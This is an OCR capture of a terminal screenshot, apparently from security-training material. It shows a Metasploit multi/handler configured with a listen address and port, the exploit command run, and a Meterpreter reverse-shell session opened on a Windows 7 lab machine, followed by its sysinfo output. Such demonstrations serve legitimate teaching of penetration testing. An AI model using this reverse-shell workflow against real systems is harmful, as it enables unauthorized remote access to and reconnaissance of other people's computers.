 1 2 3 4 (genmon)XXX 61% 12:22
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.116 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.116:8080
[*] Sending stage (175686 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.116:8080 → 192.168.0.107:49363) at 2022-08-13 12:21:32 -0400
meterpreter > sysinfo
Computer : JOK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
www.infosectrain.com